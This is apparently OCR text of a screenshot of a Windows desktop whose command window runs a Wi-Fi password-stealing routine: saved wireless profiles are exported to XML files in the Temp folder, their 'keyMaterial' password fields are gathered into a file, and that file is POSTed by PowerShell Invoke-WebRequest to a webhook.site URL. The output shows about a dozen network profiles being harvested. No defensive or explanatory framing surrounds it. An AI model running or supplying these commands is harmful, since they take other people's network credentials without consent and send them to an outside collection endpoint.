 Rushi
welcome to
Google
Chrome
This PC
Network
Recycle B
Control Pa
Wondersh
Filmora9
VLC media
player
VALORANT
Microsoft
Edge
C:\Windows\system32\cmd.exe - powershell Invoke-WebRequest -Uri https://webhook.site/a63e1c90-10c5-46ce-912c-14b07d49241...
Interface profile "Airtel-MyWiFi-AMF-311WW-E147" is saved in file ".\Wi-Fi-Airtel-MyWiFi-AMF-311WW-E147.xml" successfull
y.
Interface profile "realme 3 Pro 2" is saved in file ".\Wi-Fi-realme 3 Pro 2.xml" successfully.
Interface profile "Reno 3 Pro 2" is saved in file ".\Wi-Fi-Reno 3 Pro 2.xml" successfully.
Interface profile "????? ?????" is saved in file ".\Wi-Fi-????? ?????.xml" successfully.
Interface profile "jio" is saved in file ".\Wi-Fi-jio.xml" successfully.
Interface profile "Xperia L2_d95e" is saved in file ".\Wi-Fi-Xperia L2_d95e.xml" successfully.
Interface profile "Malak" is saved in file ".\Wi-Fi-Malak.xml" successfully.
Interface profile "Sachin28" is saved in file ".\Wi-Fi-Sachin28.xml" successfully.
Interface profile "realme 5" is saved in file ".\Wi-Fi-realme 5.xml" successfully.
Interface profile "ASUS_X00TD" is saved in file ".\Wi-Fi-ASUS_X00TD.xml" successfully.
Interface profile "Redmi" is saved in file ".\Wi-Fi-Redmi.xml" successfully.
C:\Users\Rushi\AppData\Local\Temp>powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS
C:\Users\Rushi\AppData\Local\Temp>powershell Invoke-WebRequest -Uri https://webhook.site/a63e1c90-10c5-46ce-912c-14b07d4
92417 -Method POST -InFile Wi-Fi-PASS